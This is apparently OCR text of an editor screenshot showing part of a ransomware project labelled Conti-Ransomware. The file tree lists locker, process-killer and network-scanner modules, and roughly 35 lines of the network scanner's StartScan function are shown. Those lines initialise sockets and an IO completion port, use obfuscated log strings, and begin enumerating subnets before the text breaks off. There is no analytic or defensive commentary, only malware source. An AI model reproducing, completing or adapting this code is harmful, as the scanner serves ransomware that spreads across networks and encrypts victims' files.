 File Edit Selection View Go Run Terminal Help network_scanner.cpp - Untitled (Workspace) - Visual Studio Code
EXPLORER ···
main.cpp network_scanner.cpp × api.cpp
OPEN EDITORS
Conti-Ransomware > locker > network_scanner.cpp > subnet_info_
UNTITLED (WORKSPACE)
hash.h
locker.cpp
locker.h
locker.vcxproj
locker.vcxproj.filters
locker.vcxproj.user
logs.cpp
logs.h
main.cpp
memory.cpp
memory.h
MetaRandom2.h
MetaString.h
network_scanner.c...
network_scanner.h
ntdll.h
process_killer.cpp
10
OUTLINE
g_ActiveOperations
GetCurrentIpAddre...
GetConnectEX()
GetSubnets(PSUBN...
EnumShares(PWC...
HostHandler(PVOID)
AddHost(DWORD)
CreateHostTable()
ScanHosts()
CompleteAsyncCo...
TimerCallback(PVO...
PortScanHandler(P...
StartScan() network...
HEXADECIMAL CALCULATOR
621 }
622
623
624 VOID
625 network_scanner::StartScan()
626 {
627 WSADATA WsaData;
628 HANDLE hHostHandler = NULL, hPortScan = NULL;
629 PSUBNET_INFO SubnetInfo = NULL;
630
631 g_ActiveOperations = 0;
632 pWSAStartup(MAKEWORD(2, 2), &WsaData);
633 pInitializeCriticalSection(&g_CriticalSection);
634
635 if (!GetConnectEX()) {
636
637 logs::Write(OBFW(L"Can't get ConnectEx."));
638 goto cleanup;
639
640 }
641
642 GetCurrentIpAddress();
643
644 g_IocpHandle = pCreateIoCompletionPort(INVALID_HANDLE_VALUE, NULL, NULL, 0);
645 if (g_IocpHandle == NULL) {
646
647 logs::Write(OBFW(L"Can't create io completion port."));
648 goto cleanup;
649
650 }
651
652 TAILQ_INIT(&g_SubnetList);
653 TAILQ_INIT(&g_HostList);
654 TAILQ_INIT(&g_ConnectionList);
655
656 if (!GetSubnets(&g_SubnetList)) {
657
658 logs::Write(OBFW(L"Can't get subnets."));